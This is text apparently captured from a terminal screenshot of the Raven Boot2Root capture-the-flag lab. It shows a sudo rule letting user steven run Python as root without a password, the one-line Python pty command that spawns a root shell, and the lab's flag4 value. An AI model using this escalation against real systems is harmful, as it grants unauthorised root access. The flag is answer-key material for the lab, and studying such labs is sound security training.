 michael@Raven: ~
File Edit View Search Terminal Tabs Help
root@j0nliv: ~/Desktop
michael@Raven: ~
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@Raven:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@Raven:/home/steven# whoami
root
root@Raven:/home/steven# ls
root@Raven:/home/steven# cd /root/
root@Raven:~# ls
flag4.txt
root@Raven:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought: